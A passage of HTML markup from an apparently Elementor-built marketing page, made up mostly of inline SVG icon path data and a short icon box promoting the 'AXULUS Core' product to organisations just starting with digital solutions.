36.7795L31.5539 29.1924C31.1776 28.8161 30.5683 28.8161 30.1923 29.1924C29.816 29.5683 29.816 30.178 30.1923 30.554L37.7791 38.1407C37.9674 38.3291 38.2136 38.4231 38.4601 38.4231Z" fill="white"></path><path d="M30.72 36.6836V29.7208H37.6831C38.2151 29.7208 38.6461 29.2898 38.6461 28.7579C38.6461 28.2259 38.2151 27.7949 37.6831 27.7949H29.7571C29.2251 27.7949 28.7941 28.2259 28.7941 28.7579V36.6839C28.7941 37.2159 29.2251 37.6469 29.7571 37.6469C30.289 37.6469 30.72 37.2155 30.72 36.6836Z" fill="white"></path><path d="M58.2298 30.2368C58.7617 30.2368 59.1927 29.8057 59.1927 29.2738V19.2875L63.1535 23.2478C63.3414 23.4358 63.5879 23.5297 63.8344 23.5297C64.081 23.5297 64.3271 23.4358 64.5154 23.2478C64.8917 22.8719 64.8917 22.2621 64.5154 21.8862L58.9108 16.2819C58.7228 16.094 58.4763 16 58.2298 16C57.9833 16 57.7372 16.094 57.5488 16.2819L51.9442 21.8862C51.5678 22.2621 51.5678 22.8719 51.9442 23.2478C52.1321 23.4358 52.3786 23.5297 52.6251 23.5297C52.8717 23.5297 53.1178 23.4358 53.3061 23.2478L57.2669 19.2875V29.2738C57.2669 29.8057 57.6979 30.2368 58.2298 30.2368ZM56.8582 18.8788L52.8975 22.8391C52.8247 22.9119 52.728 22.952 52.6251 22.952C52.5223 22.952 52.4256 22.9119 52.3528 22.8391C52.28 22.7663 52.24 22.6697 52.24 22.5668C52.24 22.464 52.28 22.3673 52.3528 22.2945L57.9575 16.6902C58.0303 16.6174 58.127 16.5774 58.2298 16.5774C58.3326 16.5774 58.4293 16.6174 58.5021 16.6902L64.1068 22.2949C64.1796 22.3677 64.2196 22.4644 64.2196 22.5672C64.2196 22.67 64.1796 22.7667 64.1068 22.8395C64.034 22.9123 63.9373 22.9524 63.8344 22.9524C63.7316 22.9524 63.6349 22.9123 63.5621 22.8395L59.6014 18.8792C59.4909 18.7686 59.3429 18.7101 59.1927 18.7101C59.1184 18.7101 59.0433 18.7243 58.9716 18.754C58.7559 18.8433 58.615 19.054 58.615 19.2878V29.2742C58.615 29.4864 58.442 29.6594 58.2298 29.6594C58.0176 29.6594 57.8446 29.4864 57.8446 29.2742V19.2875C57.8446 19.0537 57.704 18.843 57.488 18.7536C57.4163 18.7239 57.3416 18.7097 57.2669 18.7097C57.1166 18.7097 56.9687 18.7682 56.8582 18.8788Z" fill="white"></path><path d="M58.2302 84.2246C57.6983 84.2246 57.2673 84.6556 57.2673 85.1875V95.1712L53.3066 91.2109C53.1186 91.0229 52.8721 90.9289 52.6256 90.9289C52.3791 90.9289 52.1329 91.0229 51.9446 91.2109C51.5683 91.5868 51.5683 92.1965 51.9446 92.5725L57.5492 98.1767C57.7372 98.3647 57.9837 98.4587 58.2302 98.4587C58.4767 98.4587 58.7229 98.3647 58.9112 98.1767L64.5159 92.5725C64.8922 92.1965 64.8922 91.5868 64.5159 91.2109C64.3279 91.0229 64.0814 90.9289 63.8349 90.9289C63.5884 90.9289 63.3422 91.0229 63.1539 91.2109L59.1932 95.1712V85.1875C59.1932 84.656 58.7621 84.2246 58.2302 84.2246ZM59.6018 95.5799L63.5626 91.6195C63.6354 91.5467 63.732 91.5067 63.8349 91.5067C63.9377 91.5067 64.0344 91.5467 64.1072 91.6195C64.18 91.6923 64.22 91.789 64.22 91.8919C64.22 91.9947 64.18 92.0914 64.1072 92.1642L58.5025 97.7684C58.4297 97.8412 58.3331 97.8813 58.2302 97.8813C58.1274 97.8813 58.0307 97.8412 57.9579 97.7684L52.3533 92.1638C52.2805 92.091 52.2404 91.9943 52.2404 91.8915C52.2404 91.7886 52.2805 91.692 52.3533 91.6192C52.4261 91.5464 52.5227 91.5063 52.6256 91.5063C52.7284 91.5063 52.8251 91.5464 52.8979 91.6192L56.8586 95.5795C56.9692 95.69 57.1171 95.7486 57.2673 95.7486C57.3416 95.7486 57.4167 95.7343 57.4884 95.7047C57.7041 95.6153 57.8451 95.4046 57.8451 95.1708V85.1872C57.8451 84.9749 58.018 84.802 58.2302 84.802C58.4425 84.802 58.6154 84.9749 58.6154 85.1872V95.1708C58.6154 95.4046 58.756 95.6153 58.9721 95.7047C59.0437 95.7343 59.1184 95.7486 59.1932 95.7486C59.3434 95.749 59.4913 95.6904 59.6018 95.5799Z" fill="white"></path><path d="M85.2223 57.2297C85.2223 57.7616 85.6533 58.1926 86.1852 58.1926H96.1716L92.2109 62.1534C91.8346 62.5293 91.8346 63.139 92.2109 63.5149C92.3988 63.7029 92.6453 63.7969 92.8919 63.7969C93.1384 63.7969 93.3845 63.7029 93.5728 63.5149L99.1775 57.9103C99.5538 57.5344 99.5538 56.9246 99.1775 56.5487L93.5728 50.9441C93.3849 50.7561 93.1384 50.6621 92.8919 50.6621C92.6453 50.6621 92.3992 50.7561 92.2109 50.9441C91.8346 51.32 91.8346 51.9297 92.2109 52.3056L96.1716 56.2664H86.1852C85.6533 56.2668 85.2223 56.6978 85.2223 57.2297ZM96.7054 56.4878C96.7948 56.2718 96.7455 56.0233 96.5803 55.8581L92.6195 51.8974C92.5467 51.8246 92.5067 51.7279 92.5067 51.625C92.5067 51.5222 92.5467 51.4255 92.6195 51.3527C92.6923 51.2799 92.789 51.2399 92.8919 51.2399C92.9947 51.2399 93.0914 51.2799 93.1642 51.3527L98.7688 56.9574C98.8416 57.0302 98.8817 57.1268 98.8817 57.2297C98.8817 57.3325 98.8416 57.4292 98.7688 57.502L93.1642 63.1067C93.0914 63.1795 92.9947 63.2195 92.8919 63.2195C92.789 63.2195 92.6923 63.1795 92.6195 63.1067C92.5467 63.0339 92.5067 62.9372 92.5067 62.8343C92.5067 62.7315 92.5467 62.6348 92.6195 62.562L96.5803 58.6013C96.7455 58.4361 96.7948 58.1876 96.7054 57.9715C96.6161 57.7558 96.4054 57.6149 96.1716 57.6149H86.1852C85.973 57.6149 85.8 57.4419 85.8 57.2297C85.8 57.0175 85.973 56.8445 86.1852 56.8445H96.1716C96.4054 56.8445 96.6161 56.7039 96.7054 56.4878Z" fill="white"></path><path d="M24.2489 50.9441C24.0609 50.7561 23.8144 50.6621 23.5679 50.6621C23.3214 50.6621 23.0752 50.7561 22.8869 50.9441L17.2822 56.5487C16.9059 56.9246 16.9059 57.5344 17.2822 57.9103L22.8869 63.5149C23.0748 63.7029 23.3214 63.7969 23.5679 63.7969C23.8144 63.7969 24.0605 63.7029 24.2489 63.5149C24.6252 63.139 24.6252 62.5293 24.2489 62.1534L20.2881 58.1922H30.2718C30.8037 58.1922 31.2347 57.7612 31.2347 57.2293C31.2347 56.6974 30.8037 56.2664 30.2718 56.2664H20.2881L24.2489 52.3056C24.6252 51.9297 24.6252 51.32 24.2489 50.9441ZM23.8406 51.897L19.8798 55.8577C19.7146 56.0229 19.6653 56.2714 19.7547 56.4875C19.844 56.7032 20.0547 56.8441 20.2885 56.8441H30.2722C30.4844 56.8441 30.6574 57.0171 30.6574 57.2293C30.6574 57.4415 30.4844 57.6145 30.2722 57.6145H20.2885C20.0547 57.6145 19.844 57.7551 19.7547 57.9711C19.6653 58.1872 19.7146 58.4357 19.8798 58.6009L23.8406 62.5616C23.9134 62.6344 23.9534 62.7311 23.9534 62.834C23.9534 62.9368 23.9134 63.0335 23.8406 63.1063C23.7678 63.1791 23.6711 63.2191 23.5683 63.2191C23.4654 63.2191 23.3687 63.1791 23.2959 63.1063L17.6913 57.5016C17.6185 57.4288 17.5784 57.3321 17.5784 57.2293C17.5784 57.1265 17.6185 57.0298 17.6913 56.957L23.2959 51.3523C23.3687 51.2795 23.4654 51.2395 23.5683 51.2395C23.6711 51.2395 23.7678 51.2795 23.8406 51.3523C23.9134 51.4251 23.9534 51.5218 23.9534 51.6247C23.9534 51.7275 23.9134 51.8242 23.8406 51.897Z" fill="white"></path><path d="M77.3185 38.1418C77.5065 38.3298 77.753 38.4238 77.9995 38.4238C78.246 38.4238 78.4921 38.3298 78.6805 38.1418L85.7399 31.0824V36.6836C85.7399 37.2155 86.1709 37.6465 86.7029 37.6465C87.2348 37.6465 87.6658 37.2155 87.6658 36.6836V28.7579C87.6658 28.2259 87.2348 27.7949 86.7029 27.7949H78.7768C78.2448 27.7949 77.8138 28.2259 77.8138 28.7579C77.8138 29.2898 78.2448 29.7208 78.7768 29.7208H84.3783L77.3189 36.7802C76.9422 37.1562 76.9422 37.7659 77.3185 38.1418ZM77.7268 37.1885L84.7862 30.1291C84.9515 29.9638 85.0008 29.7154 84.9114 29.4993C84.8221 29.2836 84.6114 29.1426 84.3776 29.1426H78.776C78.5638 29.1426 78.3908 28.9697 78.3908 28.7575C78.3908 28.5452 78.5638 28.3723 78.776 28.3723H86.7021C86.9143 28.3723 87.0873 28.5452 87.0873 28.7575V36.6836C87.0873 36.8958 86.9143 37.0687 86.7021 37.0687C86.4899 37.0687 86.3169 36.8958 86.3169 36.6836V31.0824C86.3169 30.8486 86.1763 30.6379 85.9602 30.5485C85.8886 30.5189 85.8139 30.5046 85.7392 30.5046C85.5889 30.5046 85.441 30.5632 85.3305 30.6737L78.271 37.7331C78.1982 37.8059 78.1016 37.846 77.9987 37.846C77.8959 37.846 77.7992 37.8059 77.7264 37.7331C77.6536 37.6604 77.6135 37.5637 77.6135 37.4608C77.6135 37.358 77.654 37.2613 77.7268 37.1885Z" fill="white"></path><path d="M29.7572 76.814C29.2253 76.814 28.7943 77.245 28.7943 77.7769V85.703C28.7943 86.2349 29.2253 86.666 29.7572 86.666H37.6833C38.2153 86.666 38.6463 86.2349 38.6463 85.703C38.6463 85.1711 38.2153 84.7401 37.6833 84.7401H32.0818L39.1412 77.6806C39.5175 77.3047 39.5175 76.695 39.1412 76.3191C38.9532 76.1311 38.7067 76.0371 38.4602 76.0371C38.2137 76.0371 37.9676 76.1311 37.7792 76.3191L30.7198 83.3785V77.7773C30.7202 77.245 30.2892 76.814 29.7572 76.814ZM31.1288 83.7868L38.1883 76.7273C38.2611 76.6545 38.3578 76.6145 38.4606 76.6145C38.5634 76.6145 38.6601 76.6545 38.7329 76.7273C38.8057 76.8001 38.8458 76.8968 38.8458 76.9997C38.8458 77.1025 38.8057 77.1992 38.7329 77.272L31.6735 84.3314C31.5082 84.4967 31.4589 84.7451 31.5483 84.9612C31.6377 85.1769 31.8483 85.3178 32.0821 85.3178H37.6837C37.8959 85.3178 38.0689 85.4908 38.0689 85.703C38.0689 85.9153 37.8959 86.0882 37.6837 86.0882H29.7572C29.545 86.0882 29.3721 85.9153 29.3721 85.703V77.7769C29.3721 77.5647 29.545 77.3918 29.7572 77.3918C29.9695 77.3918 30.1424 77.5647 30.1424 77.7769V83.3781C30.1424 83.6119 30.283 83.8226 30.4991 83.912C30.5707 83.9416 30.6455 83.9559 30.7202 83.9559C30.8704 83.9559 31.0183 83.8973 31.1288 83.7868Z" fill="white"></path><path d="M77.8139 85.7017C77.8139 86.2336 78.245 86.6646 78.7769 86.6646H86.703C87.2349 86.6646 87.6659 86.2336 87.6659 85.7017V77.7756C87.6659 77.2437 87.2349 76.8127 86.703 76.8127C86.171 76.8127 85.74 77.2437 85.74 77.7756V83.3768L78.6706 76.3073C78.4826 76.1194 78.2361 76.0254 77.9896 76.0254C77.7431 76.0254 77.497 76.1194 77.3086 76.3073C76.9323 76.6833 76.9323 77.293 77.3086 77.6689L84.3781 84.7384H78.7765C78.245 84.7388 77.8139 85.1702 77.8139 85.7017ZM84.9123 84.9599C85.0017 84.7438 84.9524 84.4953 84.7871 84.3301L77.7177 77.2606C77.6449 77.1878 77.6048 77.0912 77.6048 76.9883C77.6048 76.8855 77.6449 76.7888 77.7177 76.716C77.7905 76.6432 77.8871 76.6031 77.99 76.6031C78.0928 76.6031 78.1895 76.6432 78.2623 76.716L85.3318 83.7855C85.4423 83.896 85.5902 83.9546 85.7404 83.9546C85.8148 83.9546 85.8899 83.9403 85.9615 83.9106C86.1776 83.8213 86.3182 83.6106 86.3182 83.3768V77.7756C86.3182 77.5634 86.4911 77.3904 86.7034 77.3904C86.9156 77.3904 87.0885 77.5634 87.0885 77.7756V85.7017C87.0885 85.9139 86.9156 86.0869 86.7034 86.0869H78.7773C78.565 86.0869 78.3921 85.9139 78.3921 85.7017C78.3921 85.4895 78.565 85.3165 78.7773 85.3165H84.3788C84.6119 85.3165 84.8226 85.1759 84.9123 84.9599Z" fill="white"></path><path d="M38.6463 28.7579C38.6463 28.2259 38.2153 27.7949 37.6833 27.7949H29.7572C29.2253 27.7949 28.7943 28.2259 28.7943 28.7579V36.6839C28.7943 37.2159 29.2253 37.6469 29.7572 37.6469C30.2892 37.6469 30.7202 37.2159 30.7202 36.6839V31.0824L37.7796 38.1418C37.9676 38.3298 38.2141 38.4238 38.4606 38.4238C38.7071 38.4238 38.9532 38.3298 39.1416 38.1418C39.5179 37.7659 39.5179 37.1562 39.1416 36.7802L32.0818 29.7208H37.6833C38.2153 29.7208 38.6463 29.2894 38.6463 28.7579ZM31.5479 29.4997C31.4586 29.7158 31.5079 29.9642 31.6731 30.1295L38.7325 37.1889C38.8053 37.2617 38.8454 37.3584 38.8454 37.4612C38.8454 37.5641 38.8053 37.6607 38.7325 37.7335C38.6597 37.8063 38.5631 37.8464 38.4602 37.8464C38.3574 37.8464 38.2607 37.8063 38.1879 37.7335L31.1288 30.6737C31.0183 30.5632 30.8704 30.5046 30.7202 30.5046C30.6458 30.5046 30.5707 30.5189 30.4991 30.5485C30.283 30.6379 30.1424 30.8486 30.1424 31.0824V36.6836C30.1424 36.8958 29.9695 37.0687 29.7572 37.0687C29.545 37.0687 29.3721 36.8958 29.3721 36.6836V28.7579C29.3721 28.5456 29.545 28.3727 29.7572 28.3727H37.6833C37.8956 28.3727 38.0685 28.5456 38.0685 28.7579C38.0685 28.9701 37.8956 29.143 37.6833 29.143H32.0818C31.8483 29.143 31.6377 29.2836 31.5479 29.4997Z" fill="white"></path><path d="M87.1507 57.2312C87.1507 41.2843 74.1765 28.3105 58.2296 28.3105C42.2827 28.3105 29.3085 41.2843 29.3085 57.2312C29.3085 73.1782 42.2827 86.152 58.2296 86.152C74.1765 86.152 87.1507 73.1782 87.1507 57.2312ZM31.2344 57.2312C31.2344 42.3462 43.3442 30.2364 58.2296 30.2364C73.115 30.2364 85.2248 42.3462 85.2248 57.2312C85.2248 72.1162 73.115 84.2261 58.2296 84.2261C43.3442 84.2261 31.2344 72.1162 31.2344 57.2312Z" fill="white"></path><path d="M61.0826 70.7319C61.0826 69.1588 59.8027 67.8789 58.2296 67.8789C56.6566 67.8789 55.3766 69.1588 55.3766 70.7319C55.3766 72.3049 56.6566 73.5849 58.2296 73.5849C59.8027 73.5849 61.0826 72.3049 61.0826 70.7319ZM55.9544 70.7319C55.9544 69.4774 56.9751 68.4567 58.2296 68.4567C59.4841 68.4567 60.5048 69.4774 60.5048 70.7319C60.5048 71.9864 59.4841 73.0071 58.2296 73.0071C56.9751 73.0071 55.9544 71.9864 55.9544 70.7319Z" fill="white"></path><path d="M62.4305 70.7323C62.4305 68.4159 60.5458 66.5312 58.2294 66.5312C55.913 66.5312 54.0283 68.4159 54.0283 70.7323C54.0283 73.0488 55.913 74.9334 58.2294 74.9334C60.5458 74.9334 62.4305 73.0488 62.4305 70.7323ZM54.6061 70.7323C54.6061 68.7344 56.2315 67.109 58.2294 67.109C60.2273 67.109 61.8527 68.7344 61.8527 70.7323C61.8527 72.7302 60.2273 74.3556 58.2294 74.3556C56.2315 74.3556 54.6061 72.7302 54.6061 70.7323Z" fill="white"></path><path d="M49.1488 50.6616C49.1488 49.0885 47.8693 47.8086 46.2962 47.8086C44.7232 47.8086 43.4432 49.0885 43.4432 50.6616C43.4432 52.2346 44.7232 53.5145 46.2962 53.5145C47.8689 53.5145 49.1488 52.2346 49.1488 50.6616ZM44.0206 50.6616C44.0206 49.4071 45.0413 48.3864 46.2958 48.3864C47.5503 48.3864 48.5707 49.4071 48.5707 50.6616C48.5707 51.9161 47.5503 52.9368 46.2958 52.9368C45.0413 52.9368 44.0206 51.9161 44.0206 50.6616Z" fill="white"></path><path d="M50.4968 50.662C50.4968 48.3456 48.6122 46.4609 46.2961 46.4609C43.9793 46.4609 42.095 48.3456 42.095 50.662C42.095 52.9784 43.9797 54.8631 46.2961 54.8631C48.6122 54.8631 50.4968 52.9784 50.4968 50.662ZM42.6724 50.662C42.6724 48.6641 44.2978 47.0387 46.2957 47.0387C48.2936 47.0387 49.9187 48.6641 49.9187 50.662C49.9187 52.6599 48.2932 54.2853 46.2957 54.2853C44.2978 54.2853 42.6724 52.6599 42.6724 50.662Z" fill="white"></path><path d="M73.0173 50.6616C73.0173 49.0885 71.7373 47.8086 70.1643 47.8086C68.5913 47.8086 67.3117 49.0885 67.3117 50.6616C67.3117 52.2346 68.5913 53.5145 70.1643 53.5145C71.7373 53.5145 73.0173 52.2346 73.0173 50.6616ZM67.8891 50.6616C67.8891 49.4071 68.9094 48.3864 70.1639 48.3864C71.4184 48.3864 72.4391 49.4071 72.4391 50.6616C72.4391 51.9161 71.4184 52.9368 70.1639 52.9368C68.9094 52.9368 67.8891 51.9161 67.8891 50.6616Z" fill="white"></path><path d="M74.3656 50.662C74.3656 48.3456 72.481 46.4609 70.1646 46.4609C67.8481 46.4609 65.9639 48.3456 65.9639 50.662C65.9639 52.9784 67.8485 54.8631 70.1646 54.8631C72.481 54.8631 74.3656 52.9784 74.3656 50.662ZM66.5412 50.662C66.5412 48.6641 68.1667 47.0387 70.1642 47.0387C72.1621 47.0387 73.7875 48.6641 73.7875 50.662C73.7875 52.6599 72.1621 54.2853 70.1642 54.2853C68.1667 54.2853 66.5412 52.6599 66.5412 50.662Z" fill="white"></path><path d="M85.8026 57.2308C85.8026 42.0273 73.4336 29.6582 58.2297 29.6582C43.0257 29.6582 30.6567 42.0273 30.6567 57.2308C30.6567 72.4343 43.0257 84.8034 58.2297 84.8034C73.4336 84.8034 85.8026 72.4343 85.8026 57.2308ZM31.2344 57.2308C31.2344 42.3458 43.3443 30.236 58.2297 30.236C73.115 30.236 85.2249 42.3458 85.2249 57.2308C85.2249 72.1158 73.115 84.2256 58.2297 84.2256C43.3443 84.2256 31.2344 72.1158 31.2344 57.2308Z" fill="white"></path><path d="M87.1508 57.2312C87.1508 41.2843 74.1767 28.3105 58.2297 28.3105C42.2828 28.3105 29.3087 41.2843 29.3087 57.2312C29.3087 73.1782 42.2828 86.152 58.2297 86.152C74.1767 86.152 87.1508 73.1782 87.1508 57.2312ZM29.8864 57.2312C29.8864 41.6029 42.601 28.8883 58.2297 28.8883C73.8585 28.8883 86.5731 41.6029 86.5731 57.2312C86.5731 72.8596 73.8585 85.5742 58.2297 85.5742C42.601 85.5742 29.8864 72.8596 29.8864 57.2312Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							None to few Digital Solutions, Just Starting						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Building up a first, future-proof Digital Solution is a Challenge more often than not. 
With AXULUS Core, you have all at hand to solve your certain challenge, from organising staff, step-by-step guidance for installation, to ensuring your in-house knowledge is stored safe and sound.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2b8c3f" data-id="c2b8c3f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca3595 elementor-position-top elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2ca3595" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="115" height="115" viewBox="0 0 115 115" fill="none"><rect width="115" height="115" rx="10" fill="#0062C7"></rect><path d="M80.6141 75.0588L77.2264 78.3424C76.841 78.7157 76.8317 79.3302 77.205 79.7155C77.3953 79.9121 77.6486 80.0107 77.9023 80.0107C78.1455 80.0107 78.3894 79.9199 78.5778 79.7369L81.9656 76.4533C82.351 76.08 82.3603 75.4655 81.987 75.0802C81.6144 74.6956 80.9995 74.6855 80.6141 75.0588Z" fill="#232E3F"></path><path d="M86.6252 71.0771C86.9877 70.6817 86.9609 70.0675 86.565 69.7051C86.17 69.3427 85.555 69.3695 85.193 69.7653L83.8295 71.2539C82.4256 70.1829 80.7245 69.4821 78.8735 69.2992V66.8407H80.7292C81.2656 66.8407 81.7003 66.406 81.7003 65.8696C81.7003 65.3331 81.2656 64.8984 80.7292 64.8984H75.2452C74.7088 64.8984 74.2741 65.3331 74.2741 65.8696C74.2741 66.406 74.7088 66.8407 75.2452 66.8407H76.9312V69.2992C75.1132 69.479 73.44 70.158 72.0509 71.1968L70.7398 69.7653C70.3774 69.3695 69.7625 69.3427 69.3678 69.7051C68.9723 70.0675 68.9451 70.6817 69.3076 71.0771L70.6179 72.5074C69.0609 74.2414 68.1123 76.5329 68.1123 79.0415C68.1123 84.4398 72.5042 88.832 77.9031 88.832C83.3019 88.832 87.6939 84.4402 87.6939 79.0415C87.6939 76.5667 86.7709 74.3036 85.2509 72.5781L86.6252 71.0771ZM85.7508 79.0415C85.7508 83.3688 82.2302 86.8897 77.9023 86.8897C73.5745 86.8897 70.0538 83.3692 70.0538 79.0415C70.0538 74.7138 73.5745 71.1933 77.9023 71.1933C82.2302 71.1933 85.7508 74.7142 85.7508 79.0415Z" fill="#232E3F"></path><path d="M58.02 24C48.0186 24 39.8823 32.1361 39.8823 42.1367C39.8823 52.1377 48.0186 60.2738 58.02 60.2738C68.0214 60.2738 76.1577 52.1377 76.1577 42.1367C76.1577 32.1361 68.0214 24 58.02 24ZM58.02 58.3315C49.09 58.3315 41.8246 51.0664 41.8246 42.1367C41.8246 33.207 49.09 25.9422 58.02 25.9422C66.95 25.9422 74.2154 33.207 74.2154 42.1367C74.2154 51.0664 66.95 58.3315 58.02 58.3315Z" fill="#232E3F"></path><path d="M38.1377 58.7266C28.1363 58.7266 20 66.8626 20 76.8637C20 86.8643 28.1363 95.0004 38.1377 95.0004C48.1391 95.0004 56.2754 86.8643 56.2754 76.8637C56.2754 66.8626 48.1387 58.7266 38.1377 58.7266ZM38.1377 93.0581C29.2077 93.0581 21.9423 85.7933 21.9423 76.8637C21.9423 67.934 29.2077 60.6688 38.1377 60.6688C47.0677 60.6688 54.3331 67.934 54.3331 76.8637C54.3331 85.7933 47.0677 93.0581 38.1377 93.0581Z" fill="#232E3F"></path><path d="M77.9023 58.7266C67.9009 58.7266 59.7646 66.8626 59.7646 76.8637C59.7646 86.8643 67.9009 95.0004 77.9023 95.0004C87.9037 95.0004 96.04 86.8643 96.04 76.8637C96.04 66.8626 87.9037 58.7266 77.9023 58.7266ZM77.9023 93.0581C68.9723 93.0581 61.7069 85.7933 61.7069 76.8637C61.7069 67.934 68.9723 60.6688 77.9023 60.6688C86.8323 60.6688 94.0977 67.934 94.0977 76.8637C94.0977 85.7933 86.8323 93.0581 77.9023 93.0581Z" fill="#232E3F"></path><path d="M67.7634 39.1745H67.7623L66.1206 38.7515L66.9826 37.2909C67.4266 36.5377 67.3047 35.5794 66.6862 34.9602L65.1666 33.4406C64.5485 32.8226 63.5898 32.7006 62.8354 33.1446L61.3755 34.0062L60.9525 32.3634C60.7334 31.517 59.9693 30.9258 59.0949 30.9258H56.9459C56.0711 30.9258 55.307 31.517 55.0879 32.3646L54.6649 34.0062L53.2038 33.1442C52.4506 32.7002 51.4919 32.8222 50.8735 33.441L49.3534 34.961C48.7354 35.5798 48.6134 36.5381 49.0578 37.2917L49.9194 38.7515L48.2766 39.1745C47.4301 39.3936 46.8385 40.1577 46.8385 41.0321V43.181C46.8385 44.0554 47.4297 44.8195 48.2778 45.0389L49.919 45.4619L49.057 46.9225C48.613 47.6761 48.735 48.6344 49.3538 49.2528L50.8735 50.7724C51.4919 51.3912 52.4498 51.5132 53.2046 51.0688L54.6645 50.2072L55.0875 51.8496C55.3066 52.6964 56.0703 53.2876 56.9451 53.2876H59.0941C59.9685 53.2876 60.7323 52.6964 60.9521 51.8488L61.3752 50.2072L62.8362 51.0696C63.5898 51.514 64.5481 51.3916 65.1666 50.7728L66.6862 49.2532C67.3047 48.6348 67.4266 47.6765 66.9822 46.9221L66.1206 45.4623L67.7634 45.0393C68.6099 44.8202 69.2015 44.0561 69.2015 43.1814V41.0325C69.2015 40.1581 68.6099 39.394 67.7634 39.1745ZM64.3861 43.9035C64.0905 43.9796 63.8481 44.1902 63.7312 44.4722C63.6143 44.7542 63.6368 45.0747 63.7922 45.3373L65.3134 47.8797L63.8232 49.3962L61.2516 47.8781C60.9882 47.7227 60.6678 47.7002 60.3861 47.8171C60.1041 47.9336 59.8936 48.1764 59.8174 48.472L59.0953 51.345L56.9692 51.3637L56.2241 48.472C56.148 48.1764 55.9375 47.934 55.6554 47.8171C55.5362 47.7678 55.4099 47.7433 55.2837 47.7433C55.1124 47.7433 54.9414 47.7888 54.7899 47.8781L52.2478 49.3993L50.7313 47.9088L52.249 45.3373C52.404 45.0747 52.4269 44.7542 52.31 44.4722C52.1931 44.1902 51.9507 43.9792 51.655 43.9035L48.782 43.1814L48.7637 41.0554L51.6554 40.3103C51.9511 40.2342 52.1935 40.0237 52.3104 39.7416C52.4273 39.4596 52.4048 39.1392 52.2494 38.8766L50.7282 36.3342L52.2187 34.8177L54.7903 36.3353C55.0529 36.4903 55.3734 36.5128 55.6554 36.3963C55.9375 36.2798 56.148 36.037 56.2241 35.7414L56.9463 32.8684L59.0724 32.8498L59.8174 35.7414C59.8936 36.037 60.1041 36.2794 60.3861 36.3963C60.6682 36.5136 60.989 36.4911 61.2512 36.3353L63.7937 34.8142L65.3103 36.3046L63.7926 38.8762C63.6376 39.1388 63.6146 39.4592 63.7316 39.7413C63.8481 40.0233 64.0909 40.2338 64.3865 40.3099L67.26 41.0503L67.2782 43.1584L64.3861 43.9035Z" fill="#232E3F"></path><path d="M58.02 37.8418C55.6682 37.8418 53.7547 39.7553 53.7547 42.107C53.7547 44.4586 55.6682 46.3721 58.02 46.3721C60.3717 46.3721 62.2853 44.4586 62.2853 42.107C62.2853 39.7549 60.3717 37.8418 58.02 37.8418ZM58.02 44.4299C56.7392 44.4299 55.697 43.3877 55.697 42.107C55.697 40.8259 56.7392 39.784 58.02 39.784C59.3008 39.784 60.343 40.8263 60.343 42.107C60.343 43.3881 59.3008 44.4299 58.02 44.4299Z" fill="#232E3F"></path><path d="M46.147 66.8301H29.4948C28.9583 66.8301 28.5237 67.2648 28.5237 67.8012V85.9251C28.5237 86.4615 28.9583 86.8962 29.4948 86.8962H46.147C46.6835 86.8962 47.1182 86.4615 47.1182 85.9251V67.8012C47.1182 67.2648 46.6835 66.8301 46.147 66.8301ZM34.1517 84.954H30.466V73.0624H34.1517V84.954ZM34.1517 71.1201H30.466V68.7727H34.1517V71.1201ZM39.5478 84.954H36.094V73.0624H39.5478V84.954ZM39.5478 71.1201H36.094V68.7727H39.5478V71.1201ZM45.1759 84.954H41.4901V73.0624H45.1759V84.954ZM45.1759 71.1201H41.4901V68.7727H45.1759V71.1201Z" fill="#232E3F"></path><path d="M46.1461 69.1211H29.4945C28.9581 69.1211 28.5234 69.5558 28.5234 70.0922C28.5234 70.6287 28.9581 71.0633 29.4945 71.0633H46.1461C46.6826 71.0633 47.1172 70.6287 47.1172 70.0922C47.1172 69.5558 46.6826 69.1211 46.1461 69.1211Z" fill="white"></path><path d="M77.9001 67.248C72.5019 67.248 68.1097 71.6398 68.1097 77.0385C68.1097 82.4371 72.5015 86.8289 77.9001 86.8289C83.2988 86.8289 87.6906 82.4371 87.6906 77.0385C87.6906 71.6398 83.2988 67.248 77.9001 67.248ZM77.9001 84.8863C73.5728 84.8863 70.0519 81.3658 70.0519 77.0381C70.0519 72.7104 73.5724 69.1899 77.9001 69.1899C82.2278 69.1899 85.7483 72.7104 85.7483 77.0381C85.7483 81.3658 82.2274 84.8863 77.9001 84.8863Z" fill="white"></path><path d="M77.9 63.4043C77.3636 63.4043 76.9289 63.839 76.9289 64.3754V68.2195C76.9289 68.7559 77.3636 69.1906 77.9 69.1906C78.4365 69.1906 78.8712 68.7559 78.8712 68.2195V64.3754C78.8712 63.839 78.4365 63.4043 77.9 63.4043Z" fill="white"></path><path d="M80.7268 62.8965H75.2431C74.7066 62.8965 74.2719 63.3312 74.2719 63.8676C74.2719 64.404 74.7066 64.8387 75.2431 64.8387H80.7268C81.2632 64.8387 81.6979 64.404 81.6979 63.8676C81.6979 63.3312 81.2632 62.8965 80.7268 62.8965Z" fill="white"></path><path d="M80.6118 73.0588L77.2242 76.3423C76.8388 76.7156 76.8295 77.3302 77.2028 77.7155C77.3931 77.9121 77.6464 78.0107 77.9001 78.0107C78.1432 78.0107 78.3872 77.9198 78.5756 77.7369L81.9632 74.4533C82.3486 74.08 82.3579 73.4655 81.9846 73.0802C81.6121 72.6956 80.9971 72.6855 80.6118 73.0588Z" fill="white"></path><path d="M70.7379 67.7628C70.3755 67.3666 69.7605 